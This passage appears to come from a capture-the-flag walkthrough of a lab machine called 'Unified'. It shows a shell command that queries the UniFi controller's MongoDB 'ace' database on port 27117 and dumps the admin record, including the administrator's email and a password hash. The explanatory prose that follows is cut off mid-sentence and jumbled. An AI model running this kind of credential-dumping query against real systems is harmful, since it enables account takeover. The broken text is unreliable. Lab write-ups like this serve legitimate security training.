 unifi@unified:/home/michael$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
MongoDB is a source-available cross-platform
Classified as a NoSQL database program, MongoDB
schemas.
Let's interact with the MongoDB service by making use of
extract the administrator password. A quick Google search
shows that the default database name for the UniFi